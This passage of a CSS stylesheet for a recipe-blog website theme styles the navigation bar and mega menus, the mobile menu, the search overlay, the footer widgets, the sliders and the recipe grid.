      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      top: 9px; }
    .mobile-control-toggle .mobile-nav-toggle.is-open .icon-bar-3 {
      -webkit-transform: rotate(-45deg);
      -moz-transform: rotate(-45deg);
      -o-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
      top: -9px; }

/* 2.2.3 LAYOUT > HEADER > main nav bar
---------------------------------------*/
@media (min-width: 992px) {
  .admin-bar .ht-main-navbar.headroom--top, .admin-bar .ht-main-navbar.headroom--pinned {
    top: 32px !important; } }
@media (max-width: 1199px) {
  .admin-bar .ht-main-navbar li a {
    font-size: 0.7em; } }

.ht-main-navbar {
  background: #232323;
  width: 100%;
  position: relative;
  z-index: 99999;
  -webkit-backface-visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s; }
  .ht-main-navbar ul li a:before {
    margin-right: 9px; }
  @media (min-width: 992px) {
    .ht-main-navbar.headroom {
      position: fixed;
      top: 0;
      left: 0; }
    .ht-main-navbar.headroom--unpinned {
      -webkit-transform: translateY(-100px);
      -moz-transform: translateY(-100px);
      -o-transform: translateY(-100px);
      -ms-transform: translateY(-100px); }
    .ht-main-navbar.headroom--pinned {
      -webkit-transform: translateY(0);
      -moz-transform: translateY(0);
      -o-transform: translateY(0);
      -ms-transform: translateY(0); } }
  @media (min-width: 992px) {
    .ht-main-navbar {
      height: 100px; } }
  .ht-main-navbar .container .inner {
    position: relative; }
    .ht-main-navbar .container .inner:after {
      content: '';
      clear: both; }
  .ht-main-navbar.sticky {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
    position: fixed; }
  .ht-main-navbar.logo-center #ht-logo {
    display: block;
    width: 100%;
    text-align: center; }
    .ht-main-navbar.logo-center #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
    .ht-main-navbar.logo-center #ht-logo > a {
      display: inline-block; }
  .ht-main-navbar.logo-center .ht-main-nav-wrapper {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s; }
    @media (min-width: 992px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper {
        margin-top: -100px; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
          display: block; }
          .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
            display: inline-block; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:first-child {
              float: left; }
            .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul:last-child {
              float: right; } }
    @media (max-width: 991px) {
      .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center; }
        .ht-main-navbar.logo-center .ht-main-nav-wrapper #ht-main-nav > ul {
          display: inline-block;
          text-align: center; } }
  .ht-main-navbar.logo-left #ht-logo {
    float: left; }
    .ht-main-navbar.logo-left #ht-logo img {
      height: 100px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s; }
  .ht-main-navbar.logo-left .ht-main-nav-wrapper {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    float: right; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav > ul {
      display: inline-block; }
  @media (max-width: 991px) {
    .ht-main-navbar.logo-left #ht-logo {
      display: block;
      width: 100%;
      text-align: center; }
      .ht-main-navbar.logo-left #ht-logo > a {
        display: inline-block; }
    .ht-main-navbar.logo-left .ht-main-nav-wrapper {
      float: none; }
      .ht-main-navbar.logo-left .ht-main-nav-wrapper #ht-main-nav {
        display: block;
        text-align: center;
        height: 100px; } }

/* 2.2.3.1 LAYOUT > HEADER > Main Navbar > Logo
---------------------------------------*/
#ht-logo {
  font-size: 0; }
  @media (max-width: 767px) {
    #ht-logo {
      text-align: center;
      display: block;
      width: 100%; }
      #ht-logo a {
        display: inline-block; } }

/* 2.2.3.2 LAYOUT > HEADER > Main nav
---------------------------------------*/
#ht-main-nav {
  font-weight: 700;
  font-size: 16px;
  font-size: 1.6rem;
  display: inline-block; }
  #ht-main-nav ul li {
    display: inline-block; }
  #ht-main-nav > ul {
    height: 100px; }
    #ht-main-nav > ul > li.active > a:before {
      border-bottom-color: #f8a631; }
    #ht-main-nav > ul > li:hover > a {
      color: #f8a631; }
    #ht-main-nav > ul > li > a {
      line-height: 100px;
      display: block;
      padding: 0 15px;
      position: relative;
      color: #fff; }
      #ht-main-nav > ul > li > a:before {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        margin-left: -7px;
        left: 50%;
        content: '';
        position: absolute;
        z-index: 9;
        bottom: 0;
        width: 0;
        height: 0;
        border-left: 7px solid transparent;
        border-right: 7px solid transparent;
        border-bottom: 8px solid transparent; }
    #ht-main-nav > ul > li > ul {
      border-top: 3px solid #f8a631; }
    #ht-main-nav > ul > li.current-menu-item > a {
      color: #f8a631; }
    #ht-main-nav > ul > li.menu-item-has-children > a:after {
      content: "";
      font-family: "fontawesome";
      display: inline-block;
      font-style: normal;
      font-weight: normal;
      text-decoration: inherit;
      -webkit-font-smoothing: antialiased;
      speak: none;
      margin-left: 5px; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu li.mega-menu-col ul {
    display: block !important;
    opacity: 1 !important; }
  #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
    z-index: 1;
    opacity: 0;
    filter: alpha(opacity=0);
    display: none;
    position: absolute;
    top: 100px;
    background: #fff; }
    @media (max-width: 991px) {
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul {
        top: 200px; } }
    #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li {
      padding: 15px 30px;
      max-width: 270px;
      position: relative;
      vertical-align: top;
      display: table-cell; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        content: '';
        position: absolute;
        width: 1px;
        height: 80%;
        top: 10%;
        display: block; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:before {
        right: 0;
        background: rgba(255, 255, 255, 0.3); }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:after {
        background: rgba(0, 0, 0, 0.15);
        right: 1px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:before, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li:last-child:after {
        display: none; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a {
        line-height: 40px;
        font-weight: 900; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description {
        font-weight: 400;
        font-size: 14px; }
      #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li {
        display: block; }
        #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > ul > li > a {
          line-height: 40px;
          display: block; }
  #ht-main-nav > ul:first-child > li.menu-item-has-mega-menu > ul {
    left: 0; }
  #ht-main-nav > ul:last-child > li.menu-item-has-mega-menu > ul {
    right: 0; }
  #ht-main-nav > ul > li.dropdown-menu {
    position: relative; }
    #ht-main-nav > ul > li.dropdown-menu ul {
      background: #fff;
      min-width: 180px;
      position: absolute;
      padding: 10px 0; }
      #ht-main-nav > ul > li.dropdown-menu ul li {
        display: block; }
      #ht-main-nav > ul > li.dropdown-menu ul a {
        padding: 10px 10px;
        display: block; }
    #ht-main-nav > ul > li.dropdown-menu > ul {
      display: none;
      opacity: 0;
      filter: alpha(opacity=0);
      top: 100px;
      left: 0;
      padding-top: 20px; }
      #ht-main-nav > ul > li.dropdown-menu > ul > li {
        display: block;
        position: relative; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li:hover {
          background: #f8a631; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > a {
            color: #fff !important; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children > a:after {
          content: "";
          font-family: "fontawesome";
          display: inline-block;
          font-style: normal;
          font-weight: normal;
          text-decoration: inherit;
          -webkit-font-smoothing: antialiased;
          speak: none;
          margin-left: 10px;
          font-size: 10px;
          color: rgba(0, 0, 0, 0.3);
          -webkit-transition: 0.3s;
          -o-transition: 0.3s;
          transition: 0.3s; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li.menu-item-has-children:hover a:after {
          margin-left: 15px; }
        #ht-main-nav > ul > li.dropdown-menu > ul > li > ul {
          display: none;
          opacity: 0;
          filter: alpha(opacity=0);
          position: absolute;
          -webkit-transform: translateX(100%);
          -moz-transform: translateX(100%);
          -o-transform: translateX(100%);
          -ms-transform: translateX(100%);
          top: 0; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover {
            background: #f8a631; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li:hover > a {
              color: #fff !important; }
          #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul {
            display: none;
            opacity: 0;
            filter: alpha(opacity=0);
            position: absolute;
            -webkit-transform: translateX(100%);
            -moz-transform: translateX(100%);
            -o-transform: translateX(100%);
            -ms-transform: translateX(100%);
            top: 0; }
            #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover {
              background: #f8a631; }
              #ht-main-nav > ul > li.dropdown-menu > ul > li > ul > li > ul > li:hover > a {
                color: #fff !important; }

/* 2.2.4 LAYOUT > HEADER > 
---------------------------------------*/
.search-toggle {
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  color: #fff;
  line-height: 30px;
  padding: 0;
  cursor: pointer;
  background: transparent;
  z-index: 100000; }
  .search-toggle .inner {
    position: relative;
    display: block;
    width: 45px;
    height: 45px;
    overflow: hidden; }
    .search-toggle .inner:before {
      content: '';
      display: block;
      width: 64px;
      height: 64px;
      -webkit-transition: 0.3s;
      -o-transition: 0.3s;
      transition: 0.3s;
      background: #f8a631;
      position: absolute;
      top: -32px;
      right: -32px;
      z-index: 100000;
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      -o-transform: rotate(45deg);
      -ms-transform: rotate(45deg); }
  .search-toggle.active {
    display: none; }
  .search-toggle:hover .inner:before {
    background: #d58007; }
  .search-toggle .fa {
    position: relative;
    left: 9px;
    font-size: 16px;
    z-index: 100000; }

/* 2.2.4 LAYOUT > HEADER > Main navigation bar : no-js fallback
---------------------------------------*/
.no-js #ht-main-nav > ul > li.menu-item-has-mega-menu:hover > ul {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100); }
.no-js #ht-main-nav > ul > li.dropdown-menu {
  position: relative; }
  .no-js #ht-main-nav > ul > li.dropdown-menu:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }
  .no-js #ht-main-nav > ul > li.dropdown-menu > ul > li:hover > ul {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100); }

/* 2.2.6 LAYOUT > HEADER > Mobile menu
---------------------------------------*/
.mobile-nav {
  position: fixed;
  z-index: 100001;
  width: 80%;
  height: 100%;
  top: 0;
  left: -80%;
  background: #eee;
  padding: 15px;
  overflow: scroll;
  -webkit-transition: left 0.3s;
  -o-transition: left 0.3s;
  transition: left 0.3s; }
  .mobile-nav ul li a:before {
    margin-right: 9px; }
  .mobile-nav.is-open {
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.1);
    left: 0; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > search form
---------------------------------------*/
.mobile-nav .mobile-control-toggle {
  margin: -15px -15px 15px;
  padding: 0 15px; }
  .mobile-nav .mobile-control-toggle .site-name {
    line-height: 40px;
    font-weight: 700;
    display: block;
    float: left;
    font-size: 18px; }
  .mobile-nav .mobile-control-toggle .mobile-nav-toggle {
    float: right; }
.mobile-nav .ht-search-form {
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 15px; }
  .mobile-nav .ht-search-form input {
    box-shadow: none !important;
    padding-left: 40px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    -webkit-appearance: none; }
  .mobile-nav .ht-search-form button {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 20px;
    width: 40px;
    height: 34px;
    border: none;
    background: transparent;
    color: #9F9F9F; }

/* 2.2.6.1 LAYOUT > HEADER > Mobile menu > menu
---------------------------------------*/
.mobile-nav > ul li {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .mobile-nav > ul li .sub-menu-toggle {
    display: none;
    content: "";
    font-family: "fontawesome";
    display: inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    -webkit-font-smoothing: antialiased;
    speak: none;
    margin-left: 10px;
    color: rgba(0, 0, 0, 0.3);
    position: absolute;
    right: 0;
    top: 0;
    line-height: 40px;
    cursor: pointer;
    border-left: 1px solid rgba(0, 0, 0, 0.05);
    padding: 0 15px; }
  .mobile-nav > ul li a {
    display: block;
    line-height: 40px; }
  .mobile-nav > ul li ul {
    display: none;
    padding-left: 15px; }
  .mobile-nav > ul li.menu-item-has-children .sub-menu-toggle {
    display: block; }
  .mobile-nav > ul li.menu-item-has-children.is-open > a {
    color: #f8a631; }
  .mobile-nav > ul li.menu-item-has-children.is-open > .sub-menu-toggle:before {
    content: '\f077';
    color: #f8a631; }
.mobile-nav > ul > li > ul li:last-child {
  border-bottom: none; }

/* 2.2.7 LAYOUT > HEADER > Search form
---------------------------------------*/
#ht-search-form {
  z-index: 100001; }
  #ht-search-form .close {
    position: fixed;
    z-index: 2;
    top: 0;
    right: 30px;
    font-size: 100px;
    border: none;
    background: transparent;
    color: #f7f7f7; }
  #ht-search-form .modal-backdrop {
    opacity: 0.9;
    filter: alpha(opacity=90);
    background: #f8a631; }
  #ht-search-form .modal-dialog {
    height: 100%;
    display: table;
    margin: 0 auto; }
  #ht-search-form .modal-content {
    display: table-cell;
    vertical-align: middle;
    background: transparent;
    border: none;
    box-shadow: none;
    -webkit-box-shadow: none; }
  #ht-search-form input {
    box-shadow: none;
    border: none;
    background: transparent;
    font-size: 40px;
    height: 100px;
    color: #f7f7f7;
    padding-right: 60px; }
    #ht-search-form input::-webkit-input-placeholder {
      color: #333; }
    #ht-search-form input:-moz-placeholder {
      color: #333; }
    #ht-search-form input::-moz-placeholder {
      color: #333; }
    #ht-search-form input:-ms-input-placeholder {
      color: #333; }
  #ht-search-form .form {
    position: relative; }
  #ht-search-form .search-button {
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    border: none;
    background: transparent;
    font-size: 30px;
    color: #fff; }

/*** 2.3. LAYOUT > FOOTER */
/*** 2.3.1 LAYOUT > FOOTER > footer widgets section
---------------------------------------*/
.hs-footer-widget {
  background: #333;
  color: #f7f7f7; }
  .hs-footer-widget img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-footer-widget a {
    color: #f7f7f7; }
    .hs-footer-widget a:hover {
      color: #f8a631 !important; }
  .hs-footer-widget .ht-widget {
    margin-bottom: 30px; }
    .hs-footer-widget .ht-widget .widget-title {
      color: #fff;
      margin-bottom: 50px;
      position: relative; }
      .hs-footer-widget .ht-widget .widget-title:before {
        content: '';
        height: 1px;
        width: 20px;
        background: #f8a631;
        position: absolute;
        left: 0;
        bottom: -14px; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .post {
      display: block;
      padding-bottom: 15px;
      margin-bottom: 15px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-popular-recipes a:after {
      content: '';
      display: block;
      clear: both; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .media {
      float: left;
      width: 30%;
      padding-right: 15px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .media img {
        box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
        margin: 0; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .content {
      clear: right; }
    .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate {
      font-size: 9px; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate i {
        color: #fff !important; }
      .hs-footer-widget .ht-widget.hw-popular-recipes .meta-rate .rated {
        color: #f8a631 !important; }
    .hs-footer-widget .ht-widget.hw-popular-categories a {
      display: block;
      font-weight: 700;
      line-height: 40px;
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .hs-footer-widget .ht-widget.hw-posts {
      font-weight: 700; }
      .hs-footer-widget .ht-widget.hw-posts .post {
        padding-bottom: 15px;
        margin-bottom: 15px;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
      .hs-footer-widget .ht-widget.hw-posts a {
        display: block; }
      .hs-footer-widget .ht-widget.hw-posts .meta {
        font-size: 10px;
        font-size: 1rem;
        color: #ccc; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:after {
          content: '\00b7';
          margin: 0 10px; }
        .hs-footer-widget .ht-widget.hw-posts .meta span:last-child:after {
          display: none; }
    .hs-footer-widget .ht-widget.hw-subscribe .caption {
      font-size: 12px;
      font-size: 1.2rem;
      color: #b9b9b9; }
    .hs-footer-widget .ht-widget.hw-subscribe form {
      font-size: 12px;
      font-size: 1.2rem;
      position: relative;
      margin-bottom: 20px; }
    .hs-footer-widget .ht-widget.hw-subscribe input,
    .hs-footer-widget .ht-widget.hw-subscribe button {
      height: 45px; }
    .hs-footer-widget .ht-widget.hw-subscribe input {
      border-color: rgba(255, 255, 255, 0.1);
      background: rgba(255, 255, 255, 0.1);
      color: #ccc; }
      .hs-footer-widget .ht-widget.hw-subscribe input:focus {
        box-shadow: none;
        -webkit-box-shadow: none;
        border-color: #f8a631; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-webkit-input-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input::-moz-placeholder {
        color: #b0b0af; }
      .hs-footer-widget .ht-widget.hw-subscribe input:-ms-input-placeholder {
        color: #b0b0af; }
    .hs-footer-widget .ht-widget.hw-subscribe button {
      background: #f8a631;
      color: #fff;
      position: absolute;
      border: none;
      right: 0;
      top: 0;
      padding: 0 30px; }
      .hs-footer-widget .ht-widget.hw-subscribe button:hover, .hs-footer-widget .ht-widget.hw-subscribe button:focus {
        background: #d58007; }
    .hs-footer-widget .ht-widget.hw-subscribe .social {
      font-size: 16px; }
      .hs-footer-widget .ht-widget.hw-subscribe .social a {
        color: #fff;
        padding: 0 3px;
        margin-right: 5px; }

/*** 2.3.2 LAYOUT > FOOTER > Footer
---------------------------------------*/
#ht-footer {
  background: #333;
  color: #f7f7f7;
  font-weight: 700;
  overflow: hidden;
  padding: 40px 0 35px;
  position: relative; }
  #ht-footer:before {
    content: '';
    position: absolute;
    height: 5px;
    width: 100%;
    top: 0;
    left: 0;
    background: url("images/footer-colorful.png"); }
  #ht-footer a {
    color: #f7f7f7; }
    #ht-footer a:hover {
      color: #f8a631; }
  #ht-footer .copyright {
    float: left; }
  #ht-footer .footer-nav {
    float: right; }
    #ht-footer .footer-nav li {
      display: inline-block; }
      #ht-footer .footer-nav li:after {
        content: '/';
        margin-left: 5px; }
      #ht-footer .footer-nav li:last-child:after {
        display: none; }
  @media (min-width: 768px) {
    #ht-footer p, #ht-footer ul {
      margin: 0; } }

/*** 2.4. LAYOUT > SLIDER */
.hs-slider {
  width: 100%;
  color: #fff;
  position: relative; }

/*** 2.4.1 LAYOUT > SLIDER > single slide
---------------------------------------*/
.hs-slider.single:before, .hs-slider.single:after {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  background: url("images/slider-dash-line.png");
  z-index: 3; }
.hs-slider.single:before {
  top: 6px; }
.hs-slider.single:after {
  bottom: 6px; }
.hs-slider.single:hover .flex-direction-nav a {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-slider.single img {
  display: block;
  max-width: 100%;
  height: auto; }
.hs-slider.single ul.slides li {
  height: 500px;
  position: relative;
  background-size: cover; }
.hs-slider.single ul.slides .overlay {
  background: rgba(41, 24, 1, 0.5); }
.hs-slider.single ul.slides .slide-content-wrapper {
  display: table;
  height: 100%; }
.hs-slider.single ul.slides .slide-content {
  text-align: center;
  position: relative;
  z-index: 2;
  display: table-cell;
  vertical-align: middle; }
.hs-slider.single ul.slides .entry-big {
  font-size: 60px;
  font-size: 6rem;
  font-weight: 900; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 30px;
      font-size: 3rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-big {
      font-size: 45px;
      font-size: 4.5rem; } }
.hs-slider.single ul.slides .entry-small {
  font-size: 18px;
  font-size: 1.8rem;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic; }
  @media (max-width: 767px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 14px;
      font-size: 1.4rem; } }
  @media (min-width: 768px) and (max-width: 991px) {
    .hs-slider.single ul.slides .entry-small {
      font-size: 16px;
      font-size: 1.6rem; } }
.hs-slider.single ul.slides .entry-button {
  margin-top: 15px;
  line-height: 43px;
  background: rgba(255, 255, 255, 0.2);
  padding: 0 24px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
  border-top: 1px solid rgba(255, 255, 255, 0.5);
  display: inline-block;
  color: #fff;
  font-size: 12px;
  font-size: 1.2rem; }
  .hs-slider.single ul.slides .entry-button:hover {
    background: rgba(255, 255, 255, 0.5);
    border-top-color: rgba(255, 255, 255, 0.8); }
.hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav {
  z-index: 2; }
.hs-slider.single .flex-direction-nav {
  width: 100%; }
  .hs-slider.single .flex-direction-nav .flex-prev,
  .hs-slider.single .flex-direction-nav .flex-next {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.single .flex-direction-nav .flex-prev:hover,
    .hs-slider.single .flex-direction-nav .flex-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.single .flex-direction-nav .flex-prev {
    left: 0; }
  .hs-slider.single .flex-direction-nav .flex-next {
    right: 0; }
.hs-slider.single .flex-control-nav {
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center; }
  .hs-slider.single .flex-control-nav li {
    display: inline-block;
    margin: 0 6px;
    cursor: pointer; }
  .hs-slider.single .flex-control-nav a {
    display: block;
    width: 8px;
    height: 8px;
    overflow: hidden;
    text-indent: -100px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 0 0px 5px transparent; }
    .hs-slider.single .flex-control-nav a.flex-active {
      box-shadow: 0 0 0px 5px rgba(0, 0, 0, 0.3); }

/*** 2.4.1 LAYOUT > SLIDER > carousel slide
---------------------------------------*/
.hs-slider.carousel li {
  position: relative;
  background-size: cover; }
.hs-slider.carousel p {
  margin: 0; }
.hs-slider.carousel .slide-content-wrapper {
  height: 550px;
  display: table;
  padding: 10px;
  width: 100%; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content-wrapper {
      height: 250px; } }
.hs-slider.carousel .slide-content {
  display: table-cell;
  vertical-align: bottom;
  position: relative;
  z-index: 2;
  width: 100%;
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 40px; }
  @media (max-width: 767px) {
    .hs-slider.carousel .slide-content {
      padding: 10px; } }
.hs-slider.carousel .entry-small {
  font-weight: 700; }
.hs-slider.carousel .entry-big {
  font-weight: 900;
  font-size: 48px;
  font-size: 4.8rem; }
  @media (max-width: 767px) {
    .hs-slider.carousel .entry-big {
      font-size: 28px;
      font-size: 2.8rem; } }
.hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots {
  z-index: 2; }
.hs-slider.carousel .owl-nav {
  width: 100%; }
  .hs-slider.carousel .owl-nav .owl-prev,
  .hs-slider.carousel .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    width: 36px;
    color: #fff;
    line-height: 100px;
    text-align: center;
    margin-top: -50px; }
    .hs-slider.carousel .owl-nav .owl-prev:hover,
    .hs-slider.carousel .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-slider.carousel .owl-nav .owl-prev {
    left: 0; }
  .hs-slider.carousel .owl-nav .owl-next {
    right: 0; }
.hs-slider.carousel:hover .owl-prev,
.hs-slider.carousel:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }

/*** 2.5. LAYOUT > RECIPES */
.hs-recipes {
  /* Isotope filter
  --------------------------- */ }
  .hs-recipes .isotope-filter {
    display: block;
    text-align: center;
    margin-bottom: 50px;
    font-weight: 700; }
    .hs-recipes .isotope-filter li {
      display: inline-block;
      border-bottom: 1px solid #cfcfcf;
      margin: 0 -4px 0 0;
      position: relative; }
      .hs-recipes .isotope-filter li:before {
        position: absolute;
        content: '';
        display: block;
        height: 1px;
        width: 0;
        background: #2b2b2b;
        left: 0;
        bottom: -1px;
        -webkit-transition: width 1s;
        -o-transition: width 1s;
        transition: width 1s; }
      .hs-recipes .isotope-filter li.is-filtered a {
        color: #2b2b2b; }
      .hs-recipes .isotope-filter li.is-filtered:before {
        width: 100%; }
    .hs-recipes .isotope-filter a {
      display: block;
      padding: 12px 24px;
      color: #999999; }
      .hs-recipes .isotope-filter a:hover {
        color: #2b2b2b; }
  .hs-recipes .isotope-grid {
    -webkit-transition: height 1s;
    -o-transition: height 1s;
    transition: height 1s; }

/* 2.5.1 LAYOUT > RECIPES > Recipes Grid
---------------------------------------*/
.hs-posts.grid .meta-rate .rated {
  color: #f8c231; }

.hs-recipes.grid .entry,
.hs-recipes.grid .we {
  line-height: 30px;
  margin-bottom: 30px; }
  .hs-recipes.grid .entry .entry-inner:hover .entry-action,
  .hs-recipes.grid .entry .entry-inner:hover .we-action,
  .hs-recipes.grid .entry .we-inner:hover .entry-action,
  .hs-recipes.grid .entry .we-inner:hover .we-action,
  .hs-recipes.grid .we .entry-inner:hover .entry-action,
  .hs-recipes.grid .we .entry-inner:hover .we-action,
  .hs-recipes.grid .we .we-inner:hover .entry-action,
  .hs-recipes.grid .we .we-inner:hover .we-action {
    background: rgba(248, 166, 49, 0.5); }
    .hs-recipes.grid .entry .entry-inner:hover .entry-action span,
    .hs-recipes.grid .entry .entry-inner:hover .we-action span,
    .hs-recipes.grid .entry .we-inner:hover .entry-action span,
    .hs-recipes.grid .entry .we-inner:hover .we-action span,
    .hs-recipes.grid .we .entry-inner:hover .entry-action span,
    .hs-recipes.grid .we .entry-inner:hover .we-action span,
    .hs-recipes.grid .we .we-inner:hover .entry-action span,
    .hs-recipes.grid .we .we-inner:hover .we-action span {
      opacity: 1;
      filter: alpha(opacity=100); }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:first-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:first-child {
        top: 0; }
      .hs-recipes.grid .entry .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .entry .we-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .entry-inner:hover .we-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .entry-action span:last-child,
      .hs-recipes.grid .we .we-inner:hover .we-action span:last-child {
        bottom: 0; }
  .hs-recipes.grid .entry img,
  .hs-recipes.grid .we img {
    display: block;
    max-width: 100%;
    height: auto; }
  .hs-recipes.grid .entry .content-wrapper,
  .hs-recipes.grid .we .content-wrapper {
    padding: 15px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-top: 0; }
  .hs-recipes.grid .entry .entry-media,
  .hs-recipes.grid .entry .we-media,
  .hs-recipes.grid .we .entry-media,
  .hs-recipes.grid .we .we-media {
    position: relative;
    height: 100%; }
    .hs-recipes.grid .entry .entry-media img,
    .hs-recipes.grid .entry .we-media img,
    .hs-recipes.grid .we .entry-media img,
    .hs-recipes.grid .we .we-media img {
      margin: 0; }
  .hs-recipes.grid .entry .entry-action,
  .hs-recipes.grid .entry .we-action,
  .hs-recipes.grid .we .entry-action,
  .hs-recipes.grid .we .we-action {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s; }
    .hs-recipes.grid .entry .entry-action .entry-action-inner,
    .hs-recipes.grid .entry .entry-action .we-action-inner,
    .hs-recipes.grid .entry .we-action .entry-action-inner,
    .hs-recipes.grid .entry .we-action .we-action-inner,
    .hs-recipes.grid .we .entry-action .entry-action-inner,
    .hs-recipes.grid .we .entry-action .we-action-inner,
    .hs-recipes.grid .we .we-action .entry-action-inner,
